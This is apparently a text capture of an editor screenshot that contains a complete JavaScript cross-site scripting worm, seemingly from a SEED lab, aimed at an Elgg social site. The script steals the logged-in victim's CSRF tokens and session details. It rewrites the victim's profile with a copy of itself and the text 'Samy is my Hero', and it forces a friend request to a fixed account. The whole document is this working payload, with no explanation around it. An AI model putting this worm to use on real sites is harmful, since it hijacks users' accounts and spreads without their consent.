 Open
*Untitled Document 3
Save
*Untitled Document 1
*Untitled Document 2
*Untitled Document 3
1 <script id="worm">
2 window.onload = function() {
3     let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
4     let token = "&__elgg_token="+elgg.security.token.__elgg_token;
5     let victimID = `&guid=${elgg.session.user.guid}`;
6     let name = `&name=${elgg.session.user.name}`;
7     let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
8     let strCode = document.getElementById("worm").innerHTML;
9     let tailTag = "</" + "script>";
10     let wormCode = encodeURIComponent(headerTag + strCode + tailTag);
11     let description = "&description=Samy is my Hero" + wormCode + "&accesslevel[description]=2";
12     let fields = "&briefdescription=&accesslevel[briefdescription]=2" + "&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" +
"&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
13     let content = token + ts + name + description + fields + victimID;
14     const SKIP_ID = 59;
15     let sendUrl = "http://www.seed-server.com/action/profile/edit";
16     if(elgg.session.user.guid  !==  SKIP_ID){
17         let Ajax = new XMLHttpRequest();
18         Ajax.open("POST", sendUrl, true);
19         Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
20         Ajax.send(content);
21         let Ajax2 = new XMLHttpRequest();
22         Ajax2.open("GET", `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`, true);
23         Ajax2.send();
24
25     }
26 }
27 </script>
Plain Text
Tab Width: 8
Ln 6, Col 50
INS